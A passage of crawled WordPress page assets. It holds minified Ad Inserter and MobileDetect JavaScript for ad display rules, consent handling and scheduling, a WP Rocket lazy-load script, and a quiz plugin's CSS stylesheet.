Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
(d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
(f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
" ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};
ai_run_439142684315 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-4-10753525');
ai_insert_viewport_code ('ai-insert-2-18387263');
ai_insert_viewport_code ('ai-insert-1-15158364');
ai_insert_viewport_code ('ai-insert-4-34571418');
ai_insert_viewport_code ('ai-insert-2-56941207');
ai_insert_viewport_code ('ai-insert-1-29659007');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_439142684315 (); else document.addEventListener ('DOMContentLoaded', ai_run_439142684315);
ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://genapilot.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0",function(){b("https://genapilot.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.0.11",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();</script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://genapilot.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768922087 -->

--- FILE ---
content_type: text/css
request_url: https://genapilot.ru/wp-content/plugins/onionbuzz/static/frontend/css/frontend.css
body_size: 5330
content:
@font-face{font-family:'looksawesome';src:url('../../fonts/looksawesome.eot?pehexf');src:url('../../fonts/looksawesome.eot?pehexf#iefix') format('embedded-opentype'),
url('../../fonts/looksawesome.ttf?pehexf') format('truetype'),
url('../../fonts/looksawesome.woff?pehexf') format('woff'),
url('../../fonts/looksawesome.svg?pehexf#looksawesome') format('svg');font-weight:normal;font-style:normal;}
[class^="icon-"], [class*=" icon-"]{font-family:'looksawesome' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.icon-ico-correct .path1:before{content:"\e910";color:#8ecb50;font-family:'looksawesome' !important;}
.icon-ico-correct .path2:before{content:"\e911";color:#fff;margin-left:-1em;font-family:'looksawesome' !important;}
.icon-ico-incorrect .path1:before{content:"\e912";color:#cb5050;font-family:'looksawesome' !important;}
.icon-ico-incorrect .path2:before{content:"\e913";color:#fff;margin-left:-1em;font-family:'looksawesome' !important;}
.icon-ico-play:before{content:"\e914";font-family:'looksawesome' !important;}
.icon-ico-replay:before{font-family:'looksawesome' !important;}
.icon-arrow-left:before{content:"\e900";font-family:'looksawesome' !important;}
.icon-arrow-right:before{content:"\e901";font-family:'looksawesome' !important;}
.icon-twitter:before{content:"\f099";}
.icon-facebook:before{content:"\f09a";}
.icon-google-plus:before{content:"\f0d5";}
.icon-envelope:before{content:"\f0e0";}
.icon-flip-symbol:before{content:"\e91a";font-family:'looksawesome' !important;}
.icon-ico-upvote:before{content:"\e91b";font-family:'looksawesome' !important;}
*{box-sizing:border-box;}
.la-shortcode-container{display:block;position:relative;width:100%;box-sizing:border-box;}
.la-shortcode-container.quiz-slider{}
.la-shortcode-container.shortcode-quiz{}
.la-shortcode-container.shortcode-quiz hr{margin:20px 0;}
.la-quiz-text{}
.la-quiz-title{}
.la-quiz-description{margin-bottom:20px;}
.la-quiz-description p{margin-bottom:0px;}
.la-quiz-image{width:100%;}
.la-quiz-image img{width:100%;}
.la-quiz-image-caption{font-size:12px;font-style:italic;color:#aaa;}
.la-quiz-questions{}
.la-quiz-questions-list{}
.la-quiz-question-item{margin:20px 0px 40px 0px;}
.la-quiz-question-item.style-type-3{border-bottom:2px solid #ebebeb;}
.la-quiz-question-item.style-type-3:first-of-type{margin-top:40px;}
.la-quiz-question-item.style-type-4{border-bottom:2px solid #ebebeb;}
.la-quiz-question-item.style-type-3:last-of-type{border-bottom:none;margin-bottom:0;}
.la-quiz-question-item.style-type-4:last-of-type{border-bottom:none;margin-bottom:0;}
.la-quiz-question-title{}
.numberCircle{display:inline-flex;align-items:center;justify-content:center;background-color:#30B4FF;color:#FFF;width:50px;height:50px;border-radius:50%;padding:0px 10px 0px 10px;vertical-align:middle;float:left;margin:-15px 10px 0px 0px;font-size:25px;font-weight:bold;}
.numberCircle:before{content:'';float:left;width:auto;padding-bottom:100%;}
.numberSquare{display:inline-flex;align-items:center;justify-content:center;background-color:#30B4FF;color:#FFF;width:50px;height:50px;padding:0px 10px 0px 10px;vertical-align:middle;float:left;margin:-5px 10px 0px 0px;border-radius:4%;font-size:22px;font-weight:bold;}
.numberSquare:before{content:'';float:left;width:auto;padding-bottom:100%;}
.laqm-upvote-button{float:right;display:inline-block;width:auto;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#000;font-size:16px;font-weight:bold;height:50px;background:#F2F2F2;padding:12px 14px 11px 10px;text-decoration:none;text-transform:uppercase;margin:-5px 0px 0px 0px;overflow:hidden;cursor:pointer;-webkit-transition:all 300ms cubic-bezier(0.42, 0, 0.58, 1);-moz-transition:all 300ms cubic-bezier(0.42, 0, 0.58, 1);-o-transition:all 300ms cubic-bezier(0.42, 0, 0.58, 1);transition:all 300ms cubic-bezier(0.42, 0, 0.58, 1);}
.laqm-upvote-button:hover{color:#fff;background:#FF0136;}
.laqm-upvote-button.upvoted{color:#fff;background:#8ECB50;}
.la-quiz-question-title h3{xmargin-bottom:15px!important;margin:10px 0 20px;}
.la-quiz-question-item.style-type-3 .la-quiz-question-title h3{padding-left:10px;display:inline-block;float:left;width:75%;}
.laqm-slide.style-type-3 .la-quiz-question-title h3{display:inline-block;float:left;width:75%;}
.la-quiz-question-description{}
.la-quiz-question-image{position:relative;text-align:center;}
.la-quiz-question-image img{width:100%;}
.flipcard .card{display:inline-block;position:relative;width:100%;xheight:400px;opacity:1;overflow:hidden;cursor:pointer;}
.flipcard .card .symbol{display:block;position:absolute;top:20px;right:20px;background:rgba(255,255,255,0.60);box-shadow:-4px 4px 0 0 rgba(0,0,0,0.07);z-index:1;font-size:50px;border-radius:25px;color:#000;}
.flipcard .front, .back{width:100%;height:100%;position:absolute;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform 300ms;transition:-webkit-transform 300ms;transition:transform 300ms;transition:transform 300ms, -webkit-transform 300ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;}
.flipcard .front{position:relative;transform:rotateY(0deg);text-align:center;}
.flipcard .back{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transform:rotateY(180deg);transform:rotateY(180deg);color:#fff;}
.flipcard .card .front.flipit{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);}
.flipcard .card .back.flipit{-webkit-transform:rotateY(0deg);transform:rotateY(0deg);}
.la-quiz-question-image-caption{font-size:12px;font-style:italic;color:#aaa;margin:5px 0px 5px 0px;}
.la-quiz-question-explanation{display:none;border:2px solid #E3E3E3;background:#F9F9F9;padding:26px 35px 0px 20px;border-radius:4px;box-shadow:3px 3px 0px #F9F7F7;margin-bottom:15px;}
.la-quiz-question-explanation.correct{background:#F2FFE5;border:2px solid #B1E680;}
.la-quiz-question-explanation.incorrect{background:#FFEEEE;border:2px solid #E57C7E;}
.explanation-icon{float:left;font-size:35px;margin:-8px 0px 0px 0px;width:47px;}
.explanation-info{float:none;width:auto;overflow:hidden;}
.explanation-image img{width:100%;}
.explanation-info h3{margin:0px 0px 10px 0px;}
.explanation-info h4{margin:0px 0px 10px 0px;}
.la-quiz-question-answers{display:block;width:100%;margin-top:11px;margin-bottom:10px;}
.la-quiz-match-giveup{display:none;text-align:right;font-size:16px;color:#FF0136;text-decoration:underline;margin:-3px 45px 10px 0px;cursor:pointer;}
.quiz-answer-input{position:relative;width:100%;border:2px solid #EBEBEB;box-shadow:inset 0px 4px #ebebeb;background:#fff;padding:16px 130px 14px 20px;margin:0px 0px 8px 0px;cursor:pointer;border-radius:4px;}
.quiz-answer-input input{border:none;width:100%;padding:0px 0px 6px 0px;}
.quiz-answer-input.active{border:2px solid #FFD693;}
.quiz-answer-input.active .input-button-inside{background:#FF0136;}
.quiz-answer-input.correct{background:#F3FFE7;border:2px solid #B8E986;box-shadow:3px 3px 0px #F9F7F7;}
.quiz-answer-input.correct input{color:#000;}
.quiz-answer-input.correct .input-button-inside{background:#8ECB50;text-transform:uppercase;}
.quiz-answer-input.correct span.icon-ico-correct{display:inline-block;float:left;font-size:28px;margin:0px 0px 0px -8px;}
.quiz-answer-input.incorrect{background:#fff;border:2px solid #E98686;}
.quiz-answer-input.incorrect .input-button-inside{background:#FF0136;}
.input-button-inside{display:inline-block;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;position:absolute;top:12px;right:23px;font-size:16px;font-weight:bold;cursor:pointer;padding:7px 25px 5px;-webkit-border-radius:3px;border-radius:3px;color:rgba(255,255,255,1);-o-text-overflow:clip;text-overflow:clip;background:#EBEBEB;-webkit-transition:all 300ms cubic-bezier(0.42, 0, 0.58, 1);-moz-transition:all 300ms cubic-bezier(0.42, 0, 0.58, 1);-o-transition:all 300ms cubic-bezier(0.42, 0, 0.58, 1);transition:all 300ms cubic-bezier(0.42, 0, 0.58, 1);}
.input-button-inside.correct{top:10px;}
.input-button-inside:hover{background:#FF0136;}
.la-quiz-question-answer-item{display:inline-block;width:49%;border:2px solid #E3E3E3;background:#F9F9F9;padding:8px 8px 5px 8px;margin:0px 2px 8px 2px;cursor:pointer;border-radius:4px;}
.la-quiz-answers-grid .la-quiz-question-answer-item{display:inline-block;width:48%;border:2px solid #E3E3E3;background:#F9F9F9;padding:8px 8px 5px 8px;margin:0px 2px 8px 5px;cursor:pointer;border-radius:4px;}
.la-quiz-answers-list .la-quiz-question-answer-item{display:inline-block;width:100%;border:2px solid #E3E3E3;background:#F9F9F9;padding:20px;margin:0px 0px 8px 0px;cursor:pointer;border-radius:4px;}
.la-quiz-question-answer-item.active{background:#FFF8EC;border:2px solid #FED08D;box-shadow:3px 3px 0px #F9F7F7;}
.la-quiz-question-answer-item.active.correct{background:#F2FFE5;border:2px solid #B1E680;box-shadow:3px 3px 0px #F9F7F7;}
.la-quiz-question-answer-item.active.incorrect{background:#FFEEEE;border:2px solid #E57C7E;box-shadow:3px 3px 0px #F9F7F7;}
.la-quiz-question-answer-item .icon-ico-correct,
.la-quiz-question-answer-item .icon-ico-incorrect{display:none;position:absolute;right:15px;margin-top:8px;font-size:35px;}
.la-quiz-question-answer-item.active.correct .icon-ico-correct{display:block;}
.la-quiz-question-answer-item.active.incorrect .icon-ico-incorrect{display:block;}
